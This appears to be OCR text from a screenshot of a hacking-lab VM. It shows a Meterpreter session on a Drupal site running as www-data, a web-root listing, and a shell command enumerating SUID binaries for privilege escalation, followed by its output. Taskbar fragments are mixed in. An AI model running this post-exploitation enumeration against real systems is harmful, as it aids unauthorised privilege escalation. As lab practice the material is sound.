 Recycl
hl-livecd [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Start
Welcome to Drupal Site |...
Terminal - root@hlkali: /...
Terminal - root@hlkali: /...
vpn
HL User
19:05
Terminal - root@hlkali: /home/hacker
File Edit View Terminal Tabs Help
root@hlkali: /home/hacker
root@hlkali: ~
100644/rw-r--r-- 1561 fil 2013-11-20 15:45:59 -0500 robots.txt
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 scripts
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 sites
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 themes
100644/rw-r--r-- 19941 fil 2013-11-20 15:45:59 -0500 update.php
100644/rw-r--r-- 2178 fil 2013-11-20 15:45:59 -0500 web.config
100644/rw-r--r-- 417 fil 2013-11-20 15:45:59 -0500 xmlrpc.php
meterpreter >
meterpreter >
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 3105 created.
Channel 0 created.
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
Right Ctrl
Goo
Chro
Micro
Edg
qrcod
New f
Firef
Oracle
Virtua
Notepa
Type here to search
ENG
22:36
01-05-2019
3